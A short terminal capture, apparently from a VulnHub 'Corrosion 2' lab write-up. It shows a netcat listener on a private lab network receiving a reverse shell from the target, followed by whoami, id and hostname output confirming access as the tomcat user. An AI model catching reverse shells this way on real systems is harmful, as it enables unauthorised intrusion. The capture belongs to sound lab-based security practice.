 hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 11:19:17 PM IST 2021.12.23 23:19:17
f0c1s@kali:~/vuln-hubs/corrosion/2 $
sudo nc -nlvp $LPORT -s $LHOST
Listening on 192.168.56.70 443
Connection received on 192.168.56.81 47658
whoami
tomcat
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
hostname
corrosion
date
Thu Dec 23 16:19:37 MST 2021